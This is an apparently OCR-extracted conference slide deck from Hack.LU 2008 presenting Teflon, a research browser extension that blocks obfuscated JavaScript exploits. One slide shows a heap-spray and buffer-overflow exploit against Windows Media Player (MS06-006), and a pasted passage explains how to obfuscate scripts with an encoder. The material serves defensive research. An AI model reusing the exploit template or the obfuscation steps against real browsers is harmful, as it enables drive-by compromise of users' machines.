- Signature based scanning does not work.
- A-I techniques can be easily beaten.

#### **New directions of R&D**

- NoScript extension.
	- slightly better than "turn off JS for everything".
	- default deny, selected allow approach.
	- Per site basis list building exercise.
- Analysis through Spidermonkey.
	- Roots in understanding obfuscated malware.



## **New directions of R&D**

#### • Hooking into the JS engine via debuggers.

• http://securitylabs.websense.com/content/Blogs/ 2802.aspx

```
775E524A ; Attributes: bp-based frame
775E524A
775E524A ; int __ stdcall CDocument write(int,SAFEARRAY *psa)
775E524A ?write@CDocument@@QAGJPAUtagSAFEARRAY@@@Z proc near
                                                     CODE XREF:
775E524A
775E524A
                          - VARIANTARG ptr -28h
775E524A
         DΨ
775E524A
         var 18
                          = dword ptr -18h775E524A var 14
                          - dword ptr
775E524A
         var 18
                          = dword ptr
775E524A
         war C
                          = duord
775E524A rgIndices
                          = duord
775E524A var 4
                          - dword otr
775E524A arm 0
                          - duord str
775E524A psa
                          = dword ptr
                                        uch
```


#### **Teflon**

- An attempt to protect browsers against JS encoded exploits.
- Doesn't allow anything to stick.
- Per-site JS disabling is too drastic.
	- or for that matter whitelisting/blacklisting.
	- I hate maintaining lists.
- Are you sure facebook won't deliver malware tomorrow?

#### **Teflon - objectives**

- Deep inspection of payload.
- Just block the offensive vectors.
	- define offensive.
	- allow the rest.
- No need to disable JS.
	- ...just prevent the browser "syscalls".
- Implemented as a browser extension.
- Ideally this technology should be part of the browser's "kernel".

## **Teflon 0.2**

- Firefox 1.5-2.0 implementation.
- Modifications to the DOM.
	- document.write, innerHTML, eval, etc.
- Takes care of recursive javascript obfuscation.
- Replaces offensive vectors with <div>s.



# **Teflon 0.2 – lab tests**

- Firefox+Windows Media Player (MS06-006)
- http://milw0rm.com/exploits/1505
- Bare exploit The Exploit Lab style!
- Packed with /packer/
	- http://dean.edwards.name/packer/
- Scriptasylum JS encoder/decoder
	- http://scriptasylum.com/tutorials/encdec/encodedecode.html
- © n e t s q u a r e • Both packer+encoder together.

#### **Plain vanilla exploit**

```
<script> 
// calc.exe 
var shellcode = unescape("%ue8fc%u0044%u0000%u458b....... 
......%u6c61%u2e63%u7865%u2065%u0000"); 
// heap spray 
var spray = unescape("%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090"); 
do { 
   spray += spray;} while(spray.length < 0xc0000);
memory = new Array();
for(i = 0; i < 50; i++)memory[i] = spray + shellcode;// we need approx 2200 A's to blow the buffer 
\overline{but} = "":
for(i = 0; i < \overline{550}; i++)
    buf += unescape("%05%05%05%05"); 
buf += ".wmv";
document.write('<embed src="' + buf + '"></embed>'); 
</script>
```


# /packer/



© net-square

#### Scriptasylum encoder/decoder



Unfortunately, the browser does not have any built-in ability to handle the decoding, so we have to use a function for that. So, you have to escape the function that handles the decoding to hide that part, and have the browser write it to the document. You don't really have to escape the decoding function, but it will make it that much harder for someone to figure out what's going on. Then, the decoding function can be used to decode the rest of whatever content you have encoded. I'll outline the steps below one-by-one to make this less confusing.

 $3 - 1$ 

1. Escape the decoding function. Before this function is escaped, it looks like this:

#### **Demo**

- Teflon against plain vanilla exploit.
- Teflon against /packer/.
- Teflon against JS encoder.
- Teflon against packer+encoder.



# Teflon 0.2 - in the wild

- Tested against www.cuteqq.cn malware.
- Encrypted and randomized JS delivery.
- MS07004 IE VML bug.



#### **Without Teflon - Owned**



 $@$  net-so

#### **Without Teflon - Owned**



 $@$  net-s

# With Teflon - harmless div

 $\overline{\phantom{a}}$ 





 $\Gamma$ 



© net-squa

#### **Teflon – practical deployment**

- Right now, it is just a research prototype.
- How shall we use it in practice?
- Web servers can publish a "manifest" of what is allowed (or denied).
	- e.g. "My web pages should never contain OBJECTs or EMBEDs"
	- or: "Only CLSID xyz is allowed"
	- maybe like P3P? (we all know where that went)

# **Teflon 0.2 - Limitations**

- Javascript is too powerful (read dangerous).
- "I was here first!" approach.
- Teflon really needs to be built right into the browser.



#### **Where are browsers headed?**

- Let's mash-up EVERYTHING.
- Standards driven by bloggers and Twits.
- We need a standard, granular security model for browsers – built in.
- Web servers, app frameworks need to play a role too.



#### **Future R&D directions**

- Can we detect heap sprays?
- Non-executable heap? it does exist...
- Signed Javascript, JARs?
- Browser "syscall" protection.
- Weren't Java applets supposed to be perfect? :-)



#### net square

secure.automate.innovate

## **Thank you**

#### saumil@net-square.com

Hack.LU 2008 - Luxembourg